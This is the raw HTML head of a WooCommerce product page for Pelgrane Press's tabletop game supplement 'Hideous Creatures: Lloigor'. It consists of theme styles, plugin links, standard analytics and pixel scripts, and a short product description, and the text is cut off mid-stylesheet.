!important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='wc-gift-cards-blocks-integration-css' href='https://pelgranepress.com/wp-content/plugins/woocommerce-gift-cards/assets/dist/frontend/blocks.css?ver=2.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://pelgranepress.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='berocket_tab_manager_frontend_style-css' href='https://pelgranepress.com/wp-content/plugins/product-tabs-manager-for-woocommerce/css/frontend.css?ver=1.2.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='wxp_front_style-css' href='https://pelgranepress.com/wp-content/plugins/wc-partial-shipment/assets/css/front.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='antiscroll-css' href='https://pelgranepress.com/wp-content/plugins/wc-product-table-lite/assets/antiscroll/css.min.css?ver=3.9.7' type='text/css' media='all' />
<link rel='stylesheet' id='freeze_table-css' href='https://pelgranepress.com/wp-content/plugins/wc-product-table-lite/assets/freeze_table_v2/css.min.css?ver=3.9.7' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://pelgranepress.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=3.9.7' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://pelgranepress.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=3.9.7' type='text/css' media='all' />
<link rel='stylesheet' id='multirange-css' href='https://pelgranepress.com/wp-content/plugins/wc-product-table-lite/assets/multirange/css.min.css?ver=3.9.7' type='text/css' media='all' />
<link rel='stylesheet' id='wcpt-css' href='https://pelgranepress.com/wp-content/plugins/wc-product-table-lite/assets/css.min.css?ver=3.9.7' type='text/css' media='all' />
<style id='wcpt-inline-css' type='text/css'>

    .mejs-button>button {
      background: transparent url(https://pelgranepress.com/wp-includes/js/mediaelement/mejs-controls.svg) !important;
    }
    .mejs-mute>button {
      background-position: -60px 0 !important;
    }    
    .mejs-unmute>button {
      background-position: -40px 0 !important;
    }    
    .mejs-pause>button {
      background-position: -20px 0 !important;
    }    
  

      .wcpt-product-form .woocommerce-variation-add-to-cart .plus,
      .wcpt-product-form .woocommerce-variation-add-to-cart .minus {
        display: none;
      }

      .wcpt-product-form .variations .reset_variations {
          position: relative !important;
          right: 0 !important;
          bottom: 0 !important;
          color: currentColor !important;
          opacity: 0.6;
          font-size: 11px;
          text-transform: uppercase;
      }

      .wcpt-product-form .cart .button,
      .wcpt .cart .button {
        margin-bottom: 0 !important;
      }
      
/*# sourceURL=wcpt-inline-css */
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://pelgranepress.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://pelgranepress.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wp-polls-css' href='https://pelgranepress.com/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.3' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background-image: url('https://pelgranepress.com/wp-content/plugins/wp-polls/images/default/pollbg.gif');
	border: 1px solid #c8c8c8;
}

/*# sourceURL=wp-polls-inline-css */
</style>
<link rel='stylesheet' id='wt-import-export-for-woo-css' href='https://pelgranepress.com/wp-content/plugins/wt-import-export-for-woo/public/css/wt-import-export-for-woo-public.css?ver=1.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='wc-gc-css-css' href='https://pelgranepress.com/wp-content/plugins/woocommerce-gift-cards/assets/css/frontend/woocommerce.css?ver=2.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='woo_conditional_shipping_css-css' href='https://pelgranepress.com/wp-content/plugins/woo-conditional-shipping-pro/includes/frontend/../../frontend/css/woo-conditional-shipping.css?ver=3.6.0.free' type='text/css' media='all' />
<link rel='stylesheet' id='woo-multi-currency-css' href='https://pelgranepress.com/wp-content/plugins/woo-multi-currency/css/woo-multi-currency.css?ver=2.2.9' type='text/css' media='all' />
<style id='woo-multi-currency-inline-css' type='text/css'>
.woo-multi-currency .wmc-list-currencies .wmc-currency.wmc-active,.woo-multi-currency .wmc-list-currencies .wmc-currency:hover {background: #f78080 !important;}
		.woo-multi-currency .wmc-list-currencies .wmc-currency,.woo-multi-currency .wmc-title, .woo-multi-currency.wmc-price-switcher a {background: #212121 !important;}
		.woo-multi-currency .wmc-title, .woo-multi-currency .wmc-list-currencies .wmc-currency span,.woo-multi-currency .wmc-list-currencies .wmc-currency a,.woo-multi-currency.wmc-price-switcher a {color: #ffffff !important;}.woo-multi-currency.wmc-shortcode .wmc-currency{background-color:#ffffff;color:#212121}.woo-multi-currency.wmc-shortcode .wmc-currency.wmc-active,.woo-multi-currency.wmc-shortcode .wmc-current-currency{background-color:#ffffff;color:#212121}.woo-multi-currency.wmc-shortcode.vertical-currency-symbols-circle:not(.wmc-currency-trigger-click) .wmc-currency-wrapper:hover .wmc-sub-currency,.woo-multi-currency.wmc-shortcode.vertical-currency-symbols-circle.wmc-currency-trigger-click .wmc-sub-currency{animation: height_slide 100ms;}@keyframes height_slide {0% {height: 0;} 100% {height: 100%;} }
/*# sourceURL=woo-multi-currency-inline-css */
</style>
<link rel='stylesheet' id='wmc-flags-css' href='https://pelgranepress.com/wp-content/plugins/woo-multi-currency/css/flags-64.min.css?ver=2.2.9' type='text/css' media='all' />
<link rel='stylesheet' id='gateway-css' href='https://pelgranepress.com/wp-content/plugins/woocommerce-paypal-payments/modules/ppcp-button/assets/css/gateway.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://pelgranepress.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='woosb-frontend-css' href='https://pelgranepress.com/wp-content/plugins/woo-product-bundle-premium/assets/css/frontend.css?ver=6.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-ninjaforms-css' href='https://pelgranepress.com/wp-content/themes/flatsome/inc/integrations/ninjaforms/ninjaforms.css?ver=3.19.8' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-woocommerce-wishlist-css' href='https://pelgranepress.com/wp-content/themes/flatsome/inc/integrations/wc-yith-wishlist/wishlist.css?ver=3.19.8' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://pelgranepress.com/wp-content/plugins/woocommerce/assets/css/select2.css?ver=10.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='thwvsf-public-style-css' href='https://pelgranepress.com/wp-content/plugins/product-variation-swatches-for-woocommerce/public/assets/css/thwvsf-public.min.css?ver=6.9' type='text/css' media='all' />
<style id='thwvsf-public-style-inline-css' type='text/css'>

       		.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_default {
               	width: 45px; 
               	border-radius: 2px; 
               	height:  45px;
               	box-shadow: 0 0 0 1px #d1d7da; 
           	}
           	.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.thwvsf-label-li.attr_swatch_design_default{
               	width: 150px; 
               	height:  40px;
               	color: #000;
               	background-color: #fff;
           	}
           	.thwvsf-wrapper-ul .thwvsf-label-li.attr_swatch_design_default .thwvsf-item-span.item-span-text{
           		font-size: ;
           	}
			.thwvsf-wrapper-ul .thwvsf-tooltip .tooltiptext.tooltip_swatch_design_default {
					background-color: #000000;
					color : #ffffff;
			}
			.thwvsf-wrapper-ul .thwvsf-tooltip .tooltiptext.tooltip_swatch_design_default::after{
					border-color: #000000 transparent transparent;
			}
			.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_default.thwvsf-selected, .thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_default.thwvsf-selected:hover{
			    -webkit-box-shadow: 0 0 0 2px #8b98a6;
			    box-shadow: 0 0 0 2px #8b98a6;
			}
			.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.attr_swatch_design_default:hover{
				-webkit-box-shadow: 0 0 0 3px #b7bfc6;
				box-shadow: 0 0 0 3px #b7bfc6;
			}
		
			.thwvsf-wrapper-ul .thwvsf-wrapper-item-li.thwvsf-label-li.attr_swatch_design_default.thwvsf-selected:after {
				content: '';
			}
		
/*# sourceURL=thwvsf-public-style-inline-css */
</style>
<link rel='stylesheet' id='woo_discount_pro_style-css' href='https://pelgranepress.com/wp-content/plugins/woo-discount-rules-pro/Assets/Css/awdr_style.css?ver=2.6.13' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://pelgranepress.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.19.8' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://pelgranepress.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.19.8);
				src:
					url(https://pelgranepress.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.19.8) format("embedded-opentype"),
					url(https://pelgranepress.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.19.8) format("woff2"),
					url(https://pelgranepress.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.19.8) format("truetype"),
					url(https://pelgranepress.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.19.8) format("woff"),
					url(https://pelgranepress.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.19.8#fl-icons) format("svg");
			}
/*# sourceURL=flatsome-main-inline-css */
</style>
<link rel='stylesheet' id='flatsome-shop-css' href='https://pelgranepress.com/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.19.8' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://pelgranepress.com/wp-content/themes/pelgranepress-flatsome-child/style.css?ver=3.0.9' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript">
            window._nslDOMReady = (function () {
                const executedCallbacks = new Set();
            
                return function (callback) {
                    /**
                    * Third parties might dispatch DOMContentLoaded events, so we need to ensure that we only run our callback once!
                    */
                    if (executedCallbacks.has(callback)) return;
            
                    const wrappedCallback = function () {
                        if (executedCallbacks.has(callback)) return;
                        executedCallbacks.add(callback);
                        callback();
                    };
            
                    if (document.readyState === "complete" || document.readyState === "interactive") {
                        wrappedCallback();
                    } else {
                        document.addEventListener("DOMContentLoaded", wrappedCallback);
                    }
                };
            })();
        </script><script type="text/javascript" src="https://pelgranepress.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" id="woocommerce-google-analytics-integration-gtag-js-after">
/* <![CDATA[ */
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "G-L5WSY20NW1", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
//# sourceURL=woocommerce-google-analytics-integration-gtag-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://pelgranepress.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pelgranepress.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://pelgranepress.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pelgranepress.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.4" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://pelgranepress.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.3.4" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://pelgranepress.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.3.4" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pelgranepress.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.3.4" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://pelgranepress.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.4" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://pelgranepress.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.4" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woo-conditional-shipping-js-js-extra">
/* <![CDATA[ */
var conditional_shipping_settings = {"trigger_fields":[]};
//# sourceURL=woo-conditional-shipping-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pelgranepress.com/wp-content/plugins/woo-conditional-shipping-pro/includes/frontend/../../frontend/js/woo-conditional-shipping.js?ver=3.6.0.free" id="woo-conditional-shipping-js-js"></script>
<script type="text/javascript" id="woo-multi-currency-js-extra">
/* <![CDATA[ */
var wooMultiCurrencyParams = {"enableCacheCompatible":"0","ajaxUrl":"https://pelgranepress.com/wp-admin/admin-ajax.php","extra_params":[],"current_currency":"GBP","woo_subscription":""};
//# sourceURL=woo-multi-currency-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://pelgranepress.com/wp-content/plugins/woo-multi-currency/js/woo-multi-currency.js?ver=2.2.9" id="woo-multi-currency-js"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202604.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://pelgranepress.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pelgranepress.com/wp-json/wp/v2/product/25362" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pelgranepress.com/xmlrpc.php?rsd" />
<link rel="canonical" href="https://pelgranepress.com/product/hideous-creatures-lloigor/" />
            <script type="text/javascript"><!--
                                function powerpress_pinw(pinw_url){window.open(pinw_url, 'PowerPressPlayer','toolbar=0,status=0,resizable=1,width=460,height=320');	return false;}
                //-->

                // tabnab protection
                window.addEventListener('load', function () {
                    // make all links have rel="noopener noreferrer"
                    document.querySelectorAll('a[target="_blank"]').forEach(link => {
                        link.setAttribute('rel', 'noopener noreferrer');
                    });
                });
            </script>
            <style></style>	<style>img#wpstats{display:none}</style>
		
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to off -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"product","pagePostType2":"single-product","pagePostAuthor":"Dan Genima"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
	console.warn && console.warn("[GTM4WP] Google Tag Manager container code placement set to OFF !!!");
	console.warn && console.warn("[GTM4WP] Data layer codes are active but GTM container must be loaded using custom coding !!!");
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
				<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '879821610383197', {}, {
    "agent": "woocommerce_6-10.3.4-3.5.15"
});

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
			
<!-- WordPress Facebook Open Graph protocol plugin (WPFBOGP v2.0.13) http://rynoweb.com/wordpress-plugins/ -->
<meta property="fb:admins" content="https://www.facebook.com/Pelgrane, https://www.facebook.com/Trail-of-Cthulhu-407475909401406, https://www.facebook.com/NightsBlackAgents/ "/>
<meta property="og:url" content="https://pelgranepress.com/product/hideous-creatures-lloigor/"/>
<meta property="og:title" content="Hideous Creatures: Lloigor"/>
<meta property="og:site_name" content="Pelgrane Press Ltd"/>
<meta property="og:description" content="“You make the usual mistake — of thinking of them as being like ourselves. They weren’t.” God or monster? Species or phenomenon? Dragon or disc — or discontinuity? Invisible, invulnerable, inexplicable — the vile vortices of the lloigor encompass all and care for nought.

The lloigor are vortices of immaterial vibration in natural form, and completely invisible to human eyes. Thus, describing them can be a challenge. Instead, describe their effects: the lloigor vortex attack, or possibly long-term exposure to lloigor wavelengths, colors water and some jadelike stone a peculiar blue-green tint.

Hideous Creatures: Lloigor includes,

 	Full writeup of the Al-Kazimiyah Cult, with eight hooks, and cult reponses
 	Keeper clues for every Trail of Cthulhu Investigative ability
 	Four mythic echoes from across the world
 	Nineteen lloigor variations
 	Statistics for Dragon Form lloigor
 	And new powers, like Cancerous Growth and Time Fog, with GUMSHOE statistics.

In this series, Kenneth Hite looks at the creatures, species, and monsters of the Cthulhu Mythos from every non-Euclidean angle. Alternate versions and new explanations provide the same jolt of mythic bisociation that the gods and titans receive in the TRAIL OF CTHULHU corebook. Hite traces these foul things through their legendary history, and provides further clues for any Investigator to follow. Horrific scenario seeds burst and bloom, story spines protrude and deform, in a blasphemous garden any Keeper can harvest.

Praise for Hideous Creatures,

“a brief injection of Hite-ian awesome … they’re just about the right length to digest in a single sitting, and full of amazing ideas that will make anyone’s game into a flavourful occult gumbo.” – High Trust, High Drama Blog

“I consider this series a wake-up call to the lacklustre, to remind them tales of the Mythos, using whatever system, should instill uneasiness, upset and fear. Grasp the potential of the unearthly and inhuman…” – Paul Baldowski

Hideous Creatures: Lloigor is the sixth installment of the second Ken Writes About Stuff subscription."/>
<meta property="og:type" content="article"/>
<meta property="og:image" content="http://site.pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2010/01/PP_200.png"/>
<meta property="og:image" content="https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2020/05/PDF-PELH20D-800x800.jpg"/>
<meta property="og:locale" content="en_us"/>
<!-- // end wpfbogp -->
<link rel="icon" href="https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2017/04/cropped-PelgranPress-Symbol-RED-rgb-512x512-32x32.png" sizes="32x32" />
<link rel="icon" href="https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2017/04/cropped-PelgranPress-Symbol-RED-rgb-512x512-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2017/04/cropped-PelgranPress-Symbol-RED-rgb-512x512-180x180.png" />
<meta name="msapplication-TileImage" content="https://pelgranepress.com//nas/content/live/pelgranepress/wp-content/uploads/2017/04/cropped-PelgranPress-Symbol-RED-rgb-512x512-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #7f0125;--fs-color-primary: #7f0125;--fs-color-secondary: #f47362;--fs-color-success: #7a9c59;--fs-color-alert: #b20000;--fs-experimental-link-color: #7f0125;--fs-experimental-link-color-hover: #f47362;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.off-canvas .mfp-content.off-canvas-cart {--drawer-width: 360px;}.header-main{height: 120px}#logo img{max-height: 120px}#logo{width:271px;}.header-bottom{min-height: 50px}.header-top{min-height: 34px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 110px;}.header.show-on-scroll,.stuck .header-main{height:64px!important}.stuck #logo img{max-height: 64px!important}.search-form{ width: 92%;}.header-bg-color {background-color: rgba(255,255,255,0.9)}.header-bottom {background-color: #7f0125}.header-main .nav > li > a{line-height: 16px }.stuck .header-main .nav > li > a{line-height: 20px }.header-bottom-nav > li > a{line-height: 20px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.nav-dropdown-has-arrow.nav-dropdown-has-border li.has-dropdown:before{border-bottom-color: #7f0125;}.nav .nav-dropdown{border-color: #7f0125 }.nav-dropdown{font-size:100%}body{color: #0c4644}h1,h2,h3,h4,h5,h6,.heading-font{color: #919191;}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family: Karla, sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: Karla, sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: Karla, sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: Alegreya, sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 400;font-style: normal;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font {font-weight: 400!important;font-style: normal!important;}.has-equal-box-heights .box-image {padding-top: 100%;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 247px!important;width: 247px!important;}}.footer-1{background-color: #ffffff}.footer-2{background-color: #7f0125}.absolute-footer, html{background-color: #7f0125}.page-title-small + main .product-container > .row{padding-top:0;}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style><style id="kirki-inline-styles">/* cyrillic-ext */
@font-face {
  font-family: 'Alegreya';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://pelgranepress.com/wp-content/fonts/alegreya/4UacrEBBsBhlBjvfkQjt71kZfyBzPgNG9hU49qqjgSE.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Alegreya';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://pelgranepress.com/wp-content/fonts/alegreya/4UacrEBBsBhlBjvfkQjt71kZfyBzPgNG9hU4_6qjgSE.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Alegreya';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://pelgranepress.com/wp-content/fonts/alegreya/4UacrEBBsBhlBjvfkQjt71kZfyBzPgNG9hU496qjgSE.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Alegreya';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://pelgranepress.com/wp-content/fonts/alegreya/4UacrEBBsBhlBjvfkQjt71kZfyBzPgNG9hU4-KqjgSE.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Alegreya';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://pelgranepress.com/wp-content/fonts/alegreya/4UacrEBBsBhlBjvfkQjt71kZfyBzPgNG9hU49KqjgSE.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Alegreya';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
